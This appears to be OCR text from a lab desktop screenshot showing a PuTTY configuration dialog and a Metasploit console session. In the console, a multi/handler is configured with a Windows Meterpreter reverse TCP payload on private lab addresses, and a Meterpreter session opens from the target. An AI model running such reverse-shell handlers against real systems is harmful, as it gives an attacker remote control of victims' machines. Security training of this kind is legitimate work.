 Corbeille
PuTTY Configuration
?
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
Metasploit
=[ metasploit v6.2.30-dev ]
+ -- --=[ 2272 exploits - 1191 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.240.140
lhost => 192.168.240.140
msf6 exploit(multi/handler) > set lport 3232
lport => 3232
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.240.140:3232
[*] Sending stage (175686 bytes) to 192.168.240.240
[*] Meterpreter session 1 opened (192.168.240.140:3232 -> 192.168.240.240:582
at 2022-12-13 13:32:24 +0100
meterpreter >